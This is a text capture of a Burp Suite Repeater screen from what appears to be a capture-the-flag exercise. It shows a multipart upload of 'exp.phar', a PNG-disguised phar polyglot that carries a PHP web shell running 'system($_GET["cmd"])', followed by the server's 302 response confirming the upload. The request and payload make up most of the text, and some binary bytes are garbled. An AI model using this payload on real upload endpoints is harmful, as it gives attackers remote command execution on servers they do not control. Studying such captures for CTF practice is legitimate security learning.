 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------130804550018499805291814914393
Content-Length: 403
Origin: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn/
Cookie:
session=eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI0ODk4MTgwNC5wbmcifQ.JDJ5JDEwJFR
NYnpFakE3dWw3WWNiZ0huVWV5dXUwdzJ6eUhUeUhlelczYTBUSFd1aklGZWRvQ0dOL1M2
Upgrade-Insecure-Requests: 1
-----------------------------130804550018499805291814914393
Content-Disposition: form-data; name="file"; filename="exp.phar"
Content-Type: application/octet-stream
�PNG
IHDR@@<?php __HALT_COMPILER(); ?>
5exp.css
�]�P{��<?php system($_GET["cmd"]); ?>G���Q���iH��N�v���GBMB
-----------------------------130804550018499805291814914393--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 08 Nov 2019 04:53:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /
Set-Cookie:
session=eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3ZTMzMWM5YS5wbmciLCJmbGFzaCI6ey
J0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnV
sbHkgdXBkYXRlZCEifX0.JDJ5JDEwJGV0UE5TUVg5dmcyVkJzVk1QUmROcXVQcO43NFNZQ25m
Wm13YVFKNWlRd1IyQ05zYVJ0anZt
X-Powered-By: PHP/7.3.9
? < + > Type a search term 0 matches
Ready 456 bytes | 535 millis